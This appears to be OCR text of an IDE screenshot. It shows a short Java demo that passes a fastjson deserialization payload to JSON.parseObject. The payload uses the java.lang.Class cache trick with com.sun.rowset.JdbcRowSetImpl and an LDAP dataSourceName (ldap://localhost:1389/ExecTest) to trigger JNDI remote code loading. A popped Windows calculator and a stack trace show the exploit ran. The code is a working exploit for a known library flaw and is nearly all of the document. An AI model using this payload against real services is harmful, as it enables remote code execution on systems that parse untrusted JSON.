 33
34 }
35 public class demo {
36 public static void main(String[] args) {
37 String payload = "{\"a\":{\"@type\":\"java.lang.Class\",\"val\":\"com.sun.rowset.JdbcRowSetImpl\"}," +
38 "\"b\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1389/ExecTest\",\"autoCommit\":true}}";
39
40 Object obj = JSON.parseObject(payload);
41 System.out.println(obj);
42 }
43 }
demo › main()
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
: demo ×
"C:\Program Files\Java\jdk1.8.0_131\bin\java.exe" ...
Exception in thread "main" com.alibaba.fastjson.JSONException: set property error, autoCommit
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:162)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:759)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:1283)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:267)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:384)
at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:544)
4: Run 6: TODO Terminal 0: Messages